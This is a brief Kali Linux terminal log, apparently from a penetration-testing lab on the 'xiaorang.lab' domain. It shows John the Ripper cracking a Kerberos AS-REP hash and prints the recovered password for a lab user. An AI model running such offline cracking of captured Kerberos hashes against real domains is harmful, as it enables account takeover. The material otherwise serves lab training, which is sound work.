 ┌──(root㉿kali)-[/home/kali/桌面]
└─# john 1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
hellokitty       ($krb5asrep$23$wenshao@xiaorang.lab@XIAORANG.LAB)
1g 0:00:00:00 DONE 2/3 (2024-07-12 15:53) 6.250g/s 292950p/s 292950c/s 292950C/s ilovegod..mobydick
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/桌面]